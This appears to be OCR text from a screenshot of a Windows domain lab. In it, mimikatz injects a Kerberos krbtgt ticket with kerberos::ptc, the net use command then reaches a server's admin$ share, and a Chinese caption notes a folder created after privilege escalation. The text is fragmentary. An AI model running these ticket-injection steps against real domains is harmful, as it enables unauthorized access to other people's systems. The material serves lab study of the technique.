 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::ptc C:\Users\z9m8r8
1
Principal : (01) : win7 ; @ LAB.COM
Data 0
Start/End/MaxRenew: 2022/2/23
17:06:27
Service Name (01) : krbtgt ;
Target Name (01) : krbtgt ;
Client Name (01) : win7 ; @
Flags 50a00000 : pre_authe
;
Session Key : 0x0000001
6b53ac0858c6cd1470dc52986fc
Ticket : 0x0000000
[...]
2
* Injecting ticket : OK
C:\Windows\system32\cmd.exe
C:\Users\z9m8r8\Desktop>net use \\win2003-zmr-1.lab.com\admin$
命令成功完成。
3
C:\Users\z9m8r8\Desktop>whoami
win7\z9m8r8
4
C:\Users\z9m8r8\Desktop>
网络 WIN2003-ZMR-1.lab.com NETLOGON
搜索 NETLOGON
组织 新建文件夹
名称 修改日期 类型 大小
库
视频
图片
文档
音乐
hello 2022/2/23 17:36 文件夹
5 提权后新建的文件夹（本来是没权限的）
CH
17:40
2022/2/23